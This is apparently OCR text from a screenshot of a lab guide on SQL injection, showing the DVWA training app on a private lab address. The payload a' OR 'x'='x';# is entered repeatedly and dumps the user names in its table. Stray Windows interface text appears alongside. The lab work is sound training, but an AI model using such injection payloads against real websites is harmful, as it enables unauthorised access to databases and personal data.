 Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
Keyboard
System
LAB GUIDE
3. Section 1: Hands-On Demonstration
4. Section 2: Applied Learning
5. Section 3: Lab Challenge and Analysis
Part 1: Analysis and Discussion
Part 2: Tools and Commands
Part 2: Tools and Commands
Create a SQL injection attack that will determine
the correct field name that holds the user’s
surname.
http://172.30.0.13/DVWA/vulnerabili
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: a' OR 'x'='x';#
First name: admin
Surname: admin
ID: a' OR 'x'='x';#
First name: Gordon
Surname: Brown
ID: a' OR 'x'='x';#
First name: Hack
Surname: Me
ID: a' OR 'x'='x';#
First name: Pablo
Surname: Picasso
ID: a' OR 'x'='x';#
First name: Bob
Surname: Smith
More info
Do you want AutoComplete to remember web form entries? Learn about AutoComplete
Yes
No
啟用 Windows
移至 [設定] 以啟用 Windows。
Fz
5:22 PM
11/10/2019
1